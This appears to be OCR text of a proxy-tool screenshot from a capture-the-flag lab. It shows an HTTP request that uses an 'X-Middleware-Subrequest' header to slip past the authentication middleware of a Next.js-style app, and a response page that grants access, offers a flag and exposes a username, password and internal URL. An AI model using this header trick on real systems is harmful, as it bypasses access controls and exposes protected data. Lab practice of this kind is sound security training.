 Request
Pretty Raw Hex
\n
1 GET /dashboard HTTP/1.1
2 Host: 192.168.0.85:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.0.85:3000/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
12 Content-Length: 2
13
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Protected Vault
Interface
You are authenticated and can now access internal
functionality.
INTERNAL
GET FLAG 1
Intern: Can you share me my credentials for the
vault?
DevOps: – here it is ⇒ coder:"Employee@2025"
and login here => http://vault-app:8001
– update them ASAP and let me know